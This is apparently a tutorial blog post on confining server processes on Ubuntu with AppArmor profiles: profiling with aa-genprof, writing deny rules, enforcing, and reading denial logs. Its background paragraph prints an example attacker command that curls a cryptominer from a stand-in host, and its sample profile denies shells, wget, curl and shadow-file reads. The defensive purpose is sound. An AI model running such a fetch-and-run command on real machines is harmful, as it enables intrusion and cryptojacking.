
Background & Why You Need AppArmor to Protect Servers
Last month, during a security audit across a cluster of 15 Ubuntu servers, I came across a classic vulnerability. Services like Nginx, Node.js, and FastAPI were all running under restricted users (such as www-data). At first glance, this seemed secure. However, all it takes is a single Local File Inclusion (LFI) or Remote Code Execution (RCE) vulnerability for an attacker to roam across most of the filesystem.
They can read /etc/passwd, dump source code, and unearth .env files containing database secrets. An attacker might even download a cryptomining script to /tmp via curl evil.com/xmr -o /tmp/xmr and execute it in the background.
Traditional Linux permission models (DAC – Discretionary Access Control based on chmod and chown) enforce permissions strictly at the user level. If a file accidentally has 644 permissions (read access for others), any process on the machine can open it.
AppArmor completely eliminates this blind spot using Mandatory Access Control (MAC). This mechanism enforces restrictions directly at the process boundary. Even if a process runs as root, if its profile only grants read access to /var/www/html, the process will be immediately blocked if it attempts to touch /etc/shadow or open an outbound network socket.
Installation and Tooling Setup
Ubuntu comes with AppArmor built into the Linux kernel, introducing negligible CPU overhead (less than 1-2% in practice). However, the command-line management utilities are often not installed by default. Before creating rules, install the necessary packages:
sudo apt update
sudo apt install -y apparmor-utils apparmor-profiles auditd
The apparmor-utils package contains primary control utilities like aa-status, aa-genprof, aa-logprof, aa-enforce, and aa-complain. Meanwhile, the auditd daemon ensures all access events are thoroughly logged to /var/log/audit/audit.log.
Check the operational status of AppArmor using:
sudo aa-status
The console will output an overview like this:
apparmor module is loaded.
42 profiles are loaded.
38 profiles are in enforce mode.
4 profiles are in complain mode.
4 processes have profiles defined.
...
AppArmor operates in two primary modes:
- Enforce mode: Blocks any action violating defined rules and logs an alert.
- Complain mode: Does not block actions, but silently logs permission violations. This mode is essential when building new profiles to avoid breaking production workloads.
Detailed Configuration: Creating and Tuning Profiles
Suppose we need to protect a custom Python backend daemon listening on port 8000, running from the binary or script /opt/myapp/api-daemon.
Step 1: Profile Process Behavior with aa-genprof
Writing rules manually from scratch is tedious and error-prone. The aa-genprof utility solves this by profiling the application’s actual runtime behavior:
sudo aa-genprof /opt/myapp/api-daemon
After running this command, the terminal will wait. Open a second terminal window to thoroughly interact with the application. Send HTTP requests (using curl or a benchmarking tool like k6), trigger logging, and query the database. Make sure the application exercises its complete routine read/write lifecycle.
Switch back to the first terminal and press S (Scan log). The tool will parse the audit log and prompt you for each detected permission request:
(A)llow: Grant permission for this action.(D)eny: Explicitly deny the action.(G)lob: Group paths using wildcards (e.g.,/var/log/myapp/*.log).
Once you finish reviewing the prompts, press F (Finish). The new profile will automatically be saved to /etc/apparmor.d/.
Step 2: Anatomy of a Standard Profile
Profile files follow a naming convention where every slash / is replaced with a dot . (e.g., opt.myapp.api-daemon). Below is a complete profile example after manual tuning:
#include <tunables/global>

profile myapp-daemon /opt/myapp/api-daemon {
  # Load built-in abstract rules
  #include <abstractions/base>
  #include <abstractions/nameservice>
  #include <abstractions/python>

  # Network permissions: Allow opening TCP client and server sockets
  network inet tcp,
  network inet6 tcp,

  # Protect sensitive files: Strictly deny all read/write operations
  deny /etc/shadow* rwlkmx,
  deny /etc/sudoers* rwlkmx,
  deny /root/** rwlkmx,

  # Application directory access
  /opt/myapp/** r,
  /opt/myapp/logs/*.log rw,
  /opt/myapp/temp/ rw,
  /opt/myapp/temp/* rw,

  # Read-only access to static configuration
  /etc/myapp/config.yaml r,

  # Prevent attackers from spawning shells or downloading external tools
  deny /bin/bash x,
  deny /bin/sh x,
  deny /usr/bin/wget x,
  deny /usr/bin/curl x,
}
Key permission flags to understand:
r: Read permission.w: Write and append permission.x: Execute binary. Can be prefixed, such asix(inherit current profile) orpx(transition to a discreet profile).k: File locking.deny: Explicit denial.denyrules always take top precedence, overriding any previous allow rules.
Step 3: Reload and Enable Enforce Mode
After reviewing the syntax, load the new profile into the kernel:
sudo apparmor_parser -r /etc/apparmor.d/opt.myapp.api-daemon
Switch the profile from audit mode to enforce mode:
sudo aa-enforce /opt/myapp/api-daemon
Testing & Monitoring Violations on the System
No matter how strict a profile is, it can still miss edge cases. You must monitor logs to make timely adjustments before issues arise.
1. Inspect Denial Logs
Whenever a violation occurs, the kernel logs the event tagged with apparmor="DENIED". You can quickly filter it from dmesg or monitor it in real time via journalctl:
sudo dmesg | grep -i apparmor | grep -i denied
# Real-time monitoring by process name
sudo journalctl -fx _COMM=api-daemon
Example of an actual violation log entry:
audit: type=1400 audit(1710928421.412:85): apparmor="DENIED" operation="open" class="file" profile="myapp-daemon" name="/etc/shadow" pid=31452 comm="api-daemon" requested_mask="r" denied_mask="r" fsuid=1001 ouid=0The log above confirms that the api-daemon process (PID 31452) attempted to open /etc/shadow with read permissions (requested_mask="r"). AppArmor successfully blocked this attempt directly at the kernel level.
2. Quickly Update Profiles with aa-logprof
Whenever new features are added to your application, you don’t have to edit files manually. Simply run:
sudo aa-logprof
This utility scans audit logs since the last run. When it discovers blocked legitimate operations, simply press A (Allow). aa-logprof will automatically append the rules to /etc/apparmor.d/ and reload them into the kernel.
3. Production Best Practices
- Keep Complain mode active for at least 48-72 hours: Don’t rush to enable
enforceimmediately in production. Allow the service to run through nightly cron jobs, scheduled backups, and weekend log rotations to fully capture all legitimate behaviors. - Leverage Abstractions: Always include
#include <abstractions/nameservice>if your application resolves DNS or looks up user information. This saves you from manually granting permissions for files like/etc/resolv.conf,/etc/hosts, or/etc/nsswitch.conf. - Forward alerts to on-call channels: Use a log shipper (such as Promtail, Vector, or Filebeat) to capture
apparmor="DENIED"events and push alerts to Telegram or Slack. Any alert triggered in production is an anomaly that warrants immediate investigation.